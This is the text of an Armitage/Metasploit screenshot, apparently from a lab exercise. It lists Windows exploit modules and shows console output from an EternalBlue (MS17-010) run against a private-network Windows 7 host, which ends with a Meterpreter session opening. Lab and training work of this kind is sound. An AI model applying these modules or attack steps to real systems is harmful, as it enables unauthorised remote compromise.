 Armitage
Armitage View Hosts Attacks Workspaces Help
ms05_039_pnp
ms06_025_rasmans_reg
ms06_025_rras
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zonena
ms08_067_netapi
ms09_050_smb2_negotiat
ms10_046_shortcut_icon_
ms10_061_spoolss
ms15_020_shortcut_icon_
ms17_010_eternalblue
ms17_010_psexec
netidentity_xtierrpcpipe
192.168.131.132
Shell Banner:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
-----
Console X nmap X exploit X
[*] 192.168.131.132:445 - Sending all but last fragment of exploit packet
[*] 192.168.131.132:445 - Starting non-paged pool grooming
[+] 192.168.131.132:445 - Sending SMBv2 buffers
[+] 192.168.131.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.131.132:445 - Sending final SMBv2 buffers.
[*] 192.168.131.132:445 - Sending last fragment of exploit packet!
[*] 192.168.131.132:445 - Receiving response from exploit packet
[+] 192.168.131.132:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.131.132:445 - Sending egg to corrupted connection.
[*] 192.168.131.132:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.131.132:5555
[*] Sending stage (203846 bytes) to 192.168.131.132
[*] Meterpreter session 2 opened (192.168.131.131:43359 -> 192.168.131.132:5555) at 2025-03-11 19:55:53 -0500
[+] 192.168.131.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.131.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.131.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=